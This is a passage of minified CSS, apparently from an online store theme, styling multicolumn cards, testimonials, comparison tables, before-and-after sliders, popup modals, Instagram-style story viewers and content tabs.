.multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width){margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-card.color-bg-overlay{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-card h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-card h3,.multicolumn-card p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-card.center .media--adapt,.multicolumn-card .media--adapt .multicolumn-card__image{width:auto}.multicolumn-card.center .media--adapt img{left:50%;transform:translate(-50%)}.multicolumn--same-bgs .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.multicolumn--same-bgs .multicolumn-card__info{padding-top:0;padding-left:1.5rem;padding-right:1.5rem}.is-active .multicolumn--same-bgs .multicolumn-card__info{padding-bottom:0}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}@media screen and (max-width: 749px){.multicolumn[data-mobile-columns="2"] .multicolumn-card__info{padding:1.5rem}.multicolumn[data-mobile-columns="2"] .multicolumn--diff-bgs .multicolumn-card-spacing{padding-top:1.5rem}.multicolumn[data-mobile-columns="2"] h3{font-size:calc(var(--font-heading-scale) * 1.3rem)}.multicolumn[data-mobile-columns="2"] .rte{font-size:1.2rem}.multicolumn[data-mobile-columns="2"] .multicolumn-card__info>:nth-child(2){margin-top:.75rem}.is-active .multicolumn--same-bgs .multicolumn-card__info{padding-bottom:1rem}}@media screen and (min-width: 750px){.multicolumn--same-bgs .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.multicolumn .multicolumn--same-bgs .multicolumn-card__info,.splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn--same-bgs.multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}.icon-bar-card__icon--small{--icon-size: 3rem}.icon-bar-card__icon--medium{--icon-size: 5rem}.icon-bar-card__icon--large{--icon-size: 7rem}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon img{height:var(--icon-size)}.icon-bar-card__icon .material-symbols-outlined{font-size:var(--icon-size)}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:1.5rem}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info{padding-top:1rem}.icon-bar[data-mobile-columns="2"] .material-icon{font-size:calc(var(--icon-size) * .8)}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding:.7rem .5rem 1.5rem}}.icon-bar .icon-bar-card--horizontal{display:flex;align-items:center;text-align:left}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon{padding-top:0}.icon-bar.background-primary .icon-bar-card--horizontal{padding:1rem}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info{padding:0 0 0 1rem!important}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.3rem)}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info>:nth-child(2){margin-top:.5rem;font-size:1.3rem;line-height:1.6}.testimonial-card__stars{font-size:2.2rem;color:var(--stars-color);margin:0;line-height:1.2}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.75rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.testimonial-card.center .testimonial-card__author-container{justify-content:center}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden}.testimonial-card__avatar img{width:100%;height:100%;object-fit:cover;object-position:center center}.testimonial-card__author{font-size:1.4rem;line-height:1.1}.testimonial-card .multicolumn-card__info{padding:1.25rem 2rem 2rem;position:relative}.testimonial-card__quotes{font-size:5rem;position:absolute;top:0;right:2rem;width:1em;height:1em;border-radius:50%;transform:translateY(-50%);margin:0!important}.testimonial-card__quotes svg{width:55%}.testimonial-card__quotes--image-blank{font-size:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 2.5rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{font-size:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}.testimonial-card--has-author .multicolumn-card__info{padding-bottom:1.25rem}.section-divider{position:relative}.section-divider:before{content:"";display:block;position:absolute;left:0;bottom:calc(100% - 1px);top:-1px;z-index:-1;width:100%;background:rgb(var(--color-background))}.section-divider__svg{--max-height: 150px;background:none;position:relative;overflow:hidden;transform:translateY(1px)}.section-divider__svg svg{color:rgb(var(--color-background));display:block;width:100%;height:auto;overflow:hidden;max-height:var(--max-height)}.waves-animated-1{--max-height: 3rem;margin:0}.parallax1>use{animation:move-forever1 10s linear infinite}.parallax2>use{animation:move-forever2 8s linear infinite;opacity:.4}.parallax3>use{animation:move-forever3 6s linear infinite;opacity:.3}.parallax4>use{animation:move-forever4 4s linear infinite;opacity:.2}@keyframes move-forever1{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever2{0%{transform:translate(-90px)}to{transform:translate(85px)}}@keyframes move-forever3{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever4{0%{transform:translate(-90px)}to{transform:translate(85px)}}@media screen and (min-width: 1000px){.waves-animated-1{--max-height: 6rem}}.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.comparison-table-container{width:100%;max-width:50rem}.comparison-table{--border-radius: 2rem;flex-grow:1;border-spacing:0}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table thead{z-index:1}.comparison-table tbody{border-radius:var(--border-radius)}.comparison-table td{--cell-bottom-separator-thickness: -.1rem;--cell-separator-opacity: 0;--cell-overlay-opacity: 0;--border-shadow-offset: -.1rem 0 0 0;--outer-box-shadow: .3rem .3rem .8rem rgba(0, 0, 0, .15), var(--border-shadow-offset) rgba(0, 0, 0, .08);padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 var(--cell-bottom-separator-thickness) 0 0 rgba(var(--color-foreground),var(--cell-separator-opacity)),inset 0 0 0 6rem rgba(var(--color-foreground),var(--cell-overlay-opacity)),var(--outer-box-shadow);position:relative}.comparison-table td:last-of-type{--border-shadow-offset: .1rem 0 0 0}.comparison-table--classic tbody tr:first-of-type td{--border-shadow-offset: 0 -.1rem 0 0}.comparison-table--classic tbody tr:last-of-type td{--border-shadow-offset: 0 .1rem 0 0}.comparison-table tbody tr:first-of-type td:first-child{border-radius:var(--border-radius) 0 0 0;--border-shadow-offset: -.1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:first-child{border-radius:0 0 0 var(--border-radius);--border-shadow-offset: -.1rem .1rem 0 0}.comparison-table tbody tr:first-of-type td:last-child{border-radius:0 var(--border-radius) 0 0;--border-shadow-offset: .1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:last-child{border-radius:0 0 var(--border-radius) 0;--border-shadow-offset: .1rem .1rem 0 0}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__icon{font-size:2rem;width:1em;height:1em;margin:auto;border-radius:50%;box-sizing:content-box}.comparison-table__icon--solid{background:var(--bg-color);padding:.4rem;font-size:1.4rem}.comparison-table__icon svg{color:var(--icon-color);width:100%;height:100%;box-sizing:border-box}.comparison-table .comparison-table__row-name h3{--font-size: 1.8rem;font-size:var(--font-size);margin:0}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name h3,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table{--border-radius: 1.5rem}.comparison-table thead img{max-width:var(--mobile-logo-width)}}.comparison-table--centered{--bottom-piece-height: 3rem;padding-bottom:var(--bottom-piece-height)}.comparison-table--centered .comparison-table__logo{border-radius:var(--border-radius) var(--border-radius) 0 0;padding:.75rem 1rem}.comparison-table--centered tbody tr:last-of-type td:nth-child(2):after{content:"";display:block;width:100%;height:var(--bottom-piece-height);position:absolute;top:100%;left:0;background:rgb(var(--color-background));border-radius:0 0 var(--border-radius) var(--border-radius)}.comparison-table--minimal tbody,.comparison-table--minimal td{box-shadow:none;border-radius:0}.comparison-table--minimal tr{display:flex;justify-content:space-between;align-items:center}.comparison-table--minimal tbody tr:not(:last-of-type){border-bottom:solid .1rem rgba(var(--color-foreground),var(--border-opacity))}.comparison-table--minimal th:nth-child(2),.comparison-table--minimal td:nth-child(2){order:-1;text-align:left}.comparison-table--minimal th,.comparison-table--minimal tbody td:not(.comparison-table__row-name){padding-left:.2rem;padding-right:.2rem}.comparison-table--minimal .comparison-table__row-name{flex-grow:1;padding:1rem 1.5rem}.comparison-table--minimal .comparison-table__icon--solid{font-size:2rem;padding:.75rem}@media screen and (min-width: 999px){.comparison-table--minimal .comparison-table__icon--solid{font-size:2.2rem;padding:.9rem}}.content-and-results{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.content-and-results--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-results{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-results--results-first .results-container{order:-1}}.results-container .title,.results-container .rte{margin-top:0;margin-bottom:1.5rem}.content-and-results .content-container{width:100%}.content-and-results__image{max-width:60rem;width:100%;margin-left:auto;margin-right:auto}.results__rows-container{margin-bottom:1rem}.results__percentage{width:7rem;height:7rem;display:flex;align-items:center;justify-content:center;text-align:center;border-radius:50%;position:relative;--border-width: .7rem;flex-shrink:0;margin-right:2rem;z-index:0}.results__percentage:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;border-radius:50%;z-index:-2;background:conic-gradient(from 0deg at 50% 50%,rgb(var(--accent-color)) 0%,rgb(var(--accent-color)) var(--percentage),rgb(var(--color-background)) var(--percentage),rgb(var(--color-background)) 100%)}.results__percentage:after{content:"";display:block;position:absolute;top:var(--border-width);left:var(--border-width);bottom:var(--border-width);right:var(--border-width);border-radius:50%;z-index:-1;background:rgb(var(--color-background))}.results__percentage p{margin:0;color:rgb(var(--accent-color));font-size:1.8rem;font-weight:700}.results__row{padding:1rem 0;display:flex;align-items:center;border-bottom:2px solid rgba(var(--color-foreground),.05)}.results__row:first-of-type{border-top:2px solid rgba(var(--color-foreground),.05)}.results__text p{margin:0}.results__caption p{margin:0;font-size:1.2rem}.content-and-comparison-slider{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;position:relative;z-index:0;row-gap:2rem}.content-and-comparison-slider--no-content{grid-template-columns:repeat(1,1fr)}.comparison-slider{display:block;position:relative;max-width:45rem;width:100%;margin:0 auto;overflow:hidden}.comparison-slider__overlay{position:absolute;z-index:2;top:0;left:0;width:50%;height:100%;overflow:hidden;max-width:100%}.comparison-slider__overlay img{width:100%;height:100%;object-fit:cover;object-position:top left}.comparison-slider__underlay img{width:100%}.comparison-slider__before-text,.comparison-slider__after-text{position:absolute;top:0;left:0;z-index:4}.comparison-slider__before-text h3,.comparison-slider__after-text h3{text-align:center;width:fit-content;font-size:1.2rem;letter-spacing:.1rem;line-height:1;padding:.5rem 1.3rem .6rem;margin:0;white-space:nowrap}.comparison-slider__after-text{left:auto;right:0}.comparison-slider__input{position:absolute;top:0;left:0;z-index:5;height:100%;width:100%;opacity:0;-webkit-appearance:none;overflow:hidden}.comparison-slider__input::-webkit-slider-thumb{-webkit-appearance:none;height:50rem;max-height:100%;width:5rem}.comparison-slider__line{--line-width: .5rem;--arrow-x-offset: 1.75rem;--arrow-size: .7rem;display:block;position:absolute;z-index:3;top:0;left:50%;height:100%;width:var(--line-width);transform:translate(-50%)}.comparison-slider__arrow-left,.comparison-slider__arrow-right{font-size:var(--arrow-size);width:1em;height:1.7em;position:absolute;top:50%;background:rgb(var(--color-background))}.comparison-slider__arrow-left{left:0;transform:translate(calc(var(--arrow-x-offset) * -1),-50%);clip-path:polygon(100% 0%,0 50%,100% 100%)}.comparison-slider__arrow-right{right:0;transform:translate(var(--arrow-x-offset),-50%);clip-path:polygon(100% 50%,0 0,0 100%)}.comparison-slider__line--circle{--circle-size: 4.25rem;--border-size: .3rem;--line-width: .3rem;top:50%;transform:translate(-50%,-50%);width:var(--circle-size);height:var(--circle-size);border-radius:50%;background:rgba(var(--color-background),.15);border:solid var(--border-size) rgb(var(--color-background));-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before,.comparison-slider__line--circle:after{content:"";display:block;height:50rem;width:var(--line-width);background:rgb(var(--color-background));position:absolute;left:50%;z-index:1;transform:translate(-50%);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before{bottom:100%}.comparison-slider__line--circle:after{top:100%}.comparison-slider__line--circle .comparison-slider__arrow-left{left:25%;transform:translate(-50%,-50%)}.comparison-slider__line--circle .comparison-slider__arrow-right{right:25%;transform:translate(50%,-50%)}@media screen and (max-width: 899px){.content-and-comparison-slider{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-slider--slider-first .comparison-slider{order:-1}.comparison-slider__line--classic{--line-width: .6rem;--arrow-size: .9rem}.comparison-slider__line--circle{--circle-size: 5rem;--arrow-size: .75rem}}.icon-with-content__grid{display:grid;grid-template-columns:repeat(2,1fr);column-gap:8rem;align-items:center;row-gap:3rem}.icons-with-text__icon-item{--line-height: 1.5;display:flex;align-items:center;margin-bottom:3rem}.icons-with-text__icon-item:last-child{margin-bottom:0}.icons-with-text__icon-item--center{text-align:center}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:center}.icons-with-text__icon-item--right{text-align:right}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:flex-end}.icons-with-text__icon__icon--xs{--icon-size: 1.6rem;--margin: 1rem}.icons-with-text__icon__icon--s{--icon-size: 2.3rem;--margin: 1.25rem}.icons-with-text__icon__icon--m{--icon-size: 2.5rem;--margin: 1.4rem}.icons-with-text__icon__icon--l{--icon-size: 3.5rem;--margin: 1.5rem}.icons-with-text__icon__icon--xl{--icon-size: 5rem}.icons-with-text__icon__icon--xxl{--icon-size: 7rem}.icons-with-text__icon__icon--xl,.icons-with-text__icon__icon--xxl{--margin: calc((var(--icon-size)) * .35)}.icons-with-text__icon__icon{flex-shrink:0;width:var(--icon-size);height:var(--icon-size);display:flex;align-items:center;justify-content:center;margin-right:var(--margin);background:none}.icons-with-text__icon__icon .material-icon{color:rgb(var(--color-background));font-size:var(--icon-size)}.icons-with-text__icon__icon img{width:100%;height:100%;object-fit:contain;object-position:center center}.icons-with-text__icon__title{margin:0 0 .4em;line-height:1.3}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{display:flex;align-items:center}.icons-with-text__icon__title.h5{font-size:1.75rem}.icons-with-text__icon__title.h4{font-size:1.9remem}.icons-with-text__icon__title.h3{font-size:2.25rem}.icons-with-text__icon__title.h2{font-size:2.65rem}.icons-with-text__icon__text p{line-height:var(--line-height)}.icon-with-text__icon__text--small{font-size:1.2rem}.icons-with-text__icon-item--above{flex-direction:column;text-align:center}.icons-with-text__icon-item--above .icons-with-text__icon__icon{margin-right:0;margin-bottom:var(--margin)}.icon-with-content__content>*{margin-top:2rem;margin-bottom:0}.icon-with-content__content>*:first-child{margin-top:0}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading{margin-top:0}@media screen and (max-width: 749px){.icon-with-content__grid{grid-template-columns:repeat(1,1fr)}.icon-with-content__mobile-grid--reverse .icon-with-content__content{order:-1}.icon-with-content__content--hide-on-mobile{display:none}.icon-with-content__content{text-align:center}.icons-with-text__icon__icon--xs{--icon-size: 1.5rem;--margin: .75rem}.icons-with-text__icon__icon--s{--icon-size: 1.75rem;--margin: .85rem}.icons-with-text__icon__icon--m{--icon-size: 2.1rem;--margin: 1rem}.icons-with-text__icon__icon--l{--icon-size: 3rem;--margin: 1.3rem}.icons-with-text__icon__icon--xl{--icon-size: 4.25rem}.icons-with-text__icon__icon--xxl{--icon-size: 5.5rem}.icons-with-text__icon__title.h5{font-size:1.4rem}.icons-with-text__icon__title.h4{font-size:1.6rem}.icons-with-text__icon__title.h3{font-size:1.8rem}.icons-with-text__icon__title.h2{font-size:2.25rem}.icon-with-content__icons--mobile-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:1.75rem;row-gap:2rem}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item{margin-bottom:0}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title{font-size:1.4rem}.icon-with-content__icons--mobile-2-columns .rte{font-size:1.2rem}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon{width:calc(var(--icon-size) * .7);height:calc(var(--icon-size) * .7);margin-bottom:1rem}}@media screen and (min-width: 750px){.icon-with-content__grid--desktop-reverse{column-gap:9rem}.icon-with-content__grid--desktop-reverse .icon-with-content__content{order:-1}.icon-with-content__icons--desktop-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:3rem;row-gap:3rem}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item{margin-bottom:0}}.popup-overlay{position:fixed;top:0;left:0;z-index:1090;transition:width 0s,height 0s,background-color .3s;width:0;height:0;background-color:#0000}.popup-overlay--active{width:100%;height:100%;background-color:#0000004d}.popup-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);transform-origin:center center;border-radius:1.25rem;overflow:hidden;visibility:hidden;opacity:0;z-index:1100;transition:all .3s ease-in-out;max-width:calc(100% - 1rem);width:38rem}.popup-modal--image{width:76rem}.popup-modal--image-second .popup-modal__content{order:-1}.popup-modal__container{display:flex}.popup-modal--active{transform:translate(-50%,-50%);visibility:visible;opacity:1}.popup-modal__image{width:100%;max-width:38rem;position:relative}.popup-modal__image img{object-fit:cover;object-position:center center;width:100%;height:100%}.popup-modal__content{text-align:center;display:flex;flex-direction:column;align-items:center;padding:5rem 2rem 2.5rem;background:rgb(var(--color-background));max-width:38rem;width:100%}.popup-modal__title{margin:2rem 0;z-index:0}.popup-modal__title span{display:block}.popup-modal__title .title{margin:0;position:relative;z-index:0}.popup-modal__title .title:before{content:"";display:block;width:25rem;height:25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-35%);border-radius:50%;z-index:-1;background:linear-gradient(180deg,rgba(var(--color-base-accent-1),.1) 20%,#0000 60%)}.popup-modal__title__prefix,.popup-modal__title__suffix{font-size:calc(var(--font-heading-scale) * 1.6rem)}.popup-modal__title .h2{font-size:calc(var(--font-heading-scale) * 2.5rem)}.popup-modal__title .h1{font-size:calc(var(--font-heading-scale) * 3.5rem)}.popup-modal__title .h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.popup-modal__title .title{line-height:calc(1 + .2 / max (1,var(--font-heading-scale)))}.popup-modal__text p{margin-top:0;line-height:1.4;margin-bottom:.5em}.popup-modal__timer p{margin:0;line-height:1;margin-bottom:1.5rem;font-weight:var(--font-heading-weight)}.popup-modal__timer__minutes,.popup-modal__timer__seconds{font-size:4rem}.popup-modal__timer__colon{font-size:3rem}.popup-modal__email-form{width:100%}.popup-modal .newsletter-form__message{justify-content:center;width:100%;margin-top:1rem}.popup-modal .button{width:100%;margin-top:.75rem;margin-bottom:1.5rem}.popup-modal__close{font-size:3.5rem;cursor:pointer;outline:none;width:1em;height:1em;padding:0;position:absolute;top:.5rem;right:.5rem;border-radius:50%;display:flex;justify-content:center;align-items:center;border:solid .2rem rgba(var(--color-foreground),.5);background:rgb(var(--color-background));z-index:2}.popup-modal__close span{display:block;width:.5em;height:.2rem;background:rgba(var(--color-foreground),.5);transform:rotate(45deg);flex-shrink:0}.popup-modal__close span:nth-child(2){position:absolute;transform:rotate(-45deg)}.popup-modal__close--borderless{border:none;font-size:3rem}.popup-modal__dismiss-btn{border:none;outline:none;background:none;font-size:1.4rem;color:rgba(var(--color-foreground),.75);cursor:pointer;position:relative}.popup-modal__dismiss-btn:hover{text-decoration:underline}@media screen and (max-width: 50rem){.popup-modal__image{display:none}.popup-modal--image{width:38rem}}.success-popup-modal__text{margin-bottom:1rem}.popup-modal__discount-code{margin-bottom:1.5rem;position:relative}.field:hover.field:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.popup-modal__discount-code .field{align-items:center}.popup-modal__discount-code .field__input{padding-left:1.2rem;box-shadow:none;cursor:default}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin:0;display:flex;align-items:center;min-width:auto;width:fit-content;min-height:3.9rem;line-height:1;margin-right:.4rem;font-size:1.6rem;padding:0 2.5rem}.popup-modal__copy-btn svg{width:1.6rem;height:1.6rem;margin-left:.5rem}.popup-modal__success-msg{font-size:1.3rem;margin:0;margin-top:.2rem;color:#00a100;display:none}insta-stories{display:block;--pfp-size: 7rem;--ring-width: .3rem;--ring-offset: .3rem}.content-rte+insta-stories{margin-top:2rem}.insta-stories__open-buttons-and-arrows-container{position:relative;z-index:0}.insta-stories__open-buttons-container{overflow:hidden}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons{display:flex;column-gap:1rem;align-items:flex-start;width:fit-content;margin:0 auto}.insta-story-open-btn{width:var(--pfp-size);padding:0}.insta-story-open-btn:focus-visible{outline:none;box-shadow:none}.insta-story-open-btn__pfp-ring{width:var(--pfp-size);height:var(--pfp-size);border-radius:50%;padding:var(--ring-width);background:purple;background:linear-gradient(45deg,#ffc800 15%,#ff1558,#d300c5 85%)}.insta-story-open-btn__pfp-ring--close-friends{background:#44bd72;background:linear-gradient(45deg,#44bd72,#57c27c,#4ac571)}.insta-story-open-btn__pfp-ring-offset{width:100%;height:100%;border-radius:50%;padding:var(--ring-offset);background:rgb(var(--color-background))}.insta-story-open-btn__pfp{width:100%;height:100%;border-radius:50%;overflow:hidden;background:#c2c2c2;display:flex;align-items:flex-end;justify-content:center}.insta-story-open-btn__pfp .material-icon{font-size:calc(var(--pfp-size) * .9);color:#fff;transform:translateY(18%)}.insta-story-open-btn__pfp img{width:100%;height:100%;object-fit:cover;object-position:center center}.insta-story-open-btn__username{max-width:100%;white-space:nowrap;text-overflow:ellipsis;display:block;overflow:hidden;text-align:center;margin-top:.4em;font-size:calc(var(--pfp-size) / 6)}.insta-stories__modal{position:fixed;top:0;left:0;z-index:130;height:100vh;width:100%;overflow:hidden;display:none;place-items:center;background:#000000e6;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);--story-height: calc(100vh - 4rem) ;--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: .3s}.insta-stories__modal[data-open=true]{display:grid}.insta-stories__modal__close{font-size:4rem;width:1em;height:1em;display:grid;place-items:center;position:absolute;top:2rem;right:2rem;z-index:2}.insta-stories__modal__close .material-icon{font-size:1em;color:#ececec}.insta-stories__slider-container{width:calc(var(--story-width) * 3);overflow:hidden}.insta-stories__slider{display:flex;width:fit-content;transition:transform var(--slide-transition-duration);position:relative;left:var(--story-width)}.insta-story{height:var(--story-height);width:var(--story-width);position:relative;z-index:0;box-shadow:.3rem .3rem 1rem #0000004d;transition:transform var(--slide-transition-duration);transform:scale(.6)}.insta-story--active{transform:scale(1);z-index:1}.insta-story__top{position:absolute;top:0;left:0;padding:2rem;z-index:2;width:100%}.insta-story__progress{display:flex;justify-content:space-between;column-gap:.3rem}.insta-story__progress-item{display:block;height:.3rem;border-radius:1rem;flex:1 1 auto;background:#ffffff59;position:relative}.insta-story__progress-bar{content:"";display:block;position:absolute;top:0;left:0;width:0;height:100%;background:#fff}.insta-story__progress-item--completed .insta-story__progress-bar{width:100%}.insta-story__progress-item--active .insta-story__progress-bar{animation:fillProgress var(--duration) linear forwards}@keyframes fillProgress{0%{width:0}to{width:100%}}.insta-story__info{display:flex;align-items:center;padding-top:1rem;--pfp-size: 4rem}.insta-story__pfp{width:var(--pfp-size);height:var(--pfp-size)}.insta-story__info__text,.insta-story__info__text .material-icon{font-size:1.6rem;line-height:var(--pfp-size);margin:0}.insta-story__info__text{margin-right:auto;margin-left:.6em}.insta-story__time-posted{margin-left:.25em;opacity:.8}.insta-story__info__btn{color:#ececec;padding:.5rem}.insta-story__info__volume-btn[data-muted=true] svg:first-child{display:none}.insta-story__info__volume-btn[data-muted=false] svg:last-child{display:none}.insta-story__pause-resume-btn[data-paused=true] .material-icon:first-child{display:none}.insta-story__pause-resume-btn[data-paused=false] .material-icon:last-child{display:none}.insta-story__info__close-btn{padding:0;margin-left:.4rem;display:none}.insta-story__info__close-btn .material-icon{font-size:3.25rem}.insta-story__invisible-btn{position:absolute;top:0;left:0;height:100%;width:15%;background:none;border:none;outline:none;opacity:0;z-index:1}.insta-story__invisible-btn--next{left:auto;right:0}.insta-story__media{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background:var(--background);display:none;border-radius:.5rem;overflow:hidden}.insta-story__media img,.insta-story__media video{width:100%;height:100%;object-fit:var(--object-fit);object-position:center center;pointer-events:none}.active-content,.inactive-content{visibility:visible;opacity:1;transition:opacity .15s}.insta-story:not(.insta-story--active) .active-content,.insta-story--active .inactive-content{visibility:hidden;opacity:0}.insta-story__inactive-overlay{--pfp-size: calc(var(--story-width) * .3);position:absolute;top:0;left:0;width:100%;height:100%;z-index:5;display:flex;flex-direction:column;align-items:center;justify-content:center;background:#000000bf}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring{margin-bottom:calc(var(--pfp-size) / 10)}.insta-story__inactive-overlay .insta-story__username{color:#fff;font-size:calc(var(--story-width) * .06)}.insta-story__arrow{width:3rem;height:3rem;display:grid;place-items:center;background:#fff;border-radius:50%;position:absolute;top:50%;transform:translate(-50%,-50%);padding:0;box-shadow:1px 1px 4px #0000004d}.insta-story .insta-story__arrow{opacity:.8}.insta-story__arrow .material-icon{font-size:2.6rem;color:#000}.insta-story__arrow[disabled]{opacity:.2}.insta-story .insta-story__arrow--next{left:calc(100% + 3rem)}.insta-story__arrow--next .material-icon{transform:translate(3%)}.insta-story .insta-story__arrow--prev{right:calc(100% + 3rem);transform:translate(50%,-50%)}.insta-story__arrow--prev .material-icon{transform:translate(-3%)}@media screen and (max-width: 999px){.insta-stories__slider-container{width:calc(var(--story-width) + 9rem);padding:0 4.5rem}.insta-stories__slider{left:0}}@media screen and (max-width: 749px){.insta-stories__open-buttons-container{margin:0 -1.5rem}.insta-stories__open-buttons{padding:0 1.5rem}.insta-stories__slider-container{width:var(--story-width);padding:0}.insta-stories__modal{--story-height: 100vh;--story-width: 100vw}.insta-story{transform:scale(1)}.insta-story__inactive-overlay{pointer-events:none}.insta-story__info__close-btn{display:block}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:-1rem}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:-1rem}}.insta-stories__slider--paused .insta-story__top{opacity:0}.content-tabs__header{display:flex;flex-direction:column;align-items:center}.content-tabs__heading-content{margin-bottom:2rem;text-align:center}.content-tabs__heading+.rte{margin-top:1rem}.content-tabs__buttons{flex-wrap:wrap;gap:.5em;flex-shrink:0;background:none;position:relative;z-index:0}.content-tabs__buttons--outlined{--padding: .4rem;padding:var(--padding);border:solid .1rem rgb(var(--color-background))}.content-tabs__buttons--shadow{box-shadow:0 .3em 1em #00000026}.content-tab-button{font-size:inherit;padding:0 1.25em;line-height:2.5em;flex-shrink:0;color:rgb(var(--color-background));background:none;transition:background .3s,color .3s;cursor:pointer;z-index:1}.content-tab-button--active{color:rgb(var(--color-foreground))}.content-tabs__buttons--animation-opacity .content-tab-button--active{background:rgb(var(--color-background));transition-delay:.1s}.content-tab-button .material-icon+span{margin-left:.25em}.content-tab-buttom__active-bg{position:absolute;z-index:0;width:0;background:rgb(var(--color-background));transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.content-tabs__buttons--animation-moving .content-tab-button{transition-duration:.4s;transition-delay:0s}.content-tabs__tabs{position:relative;z-index:0;overflow:hidden;transition:height .3s 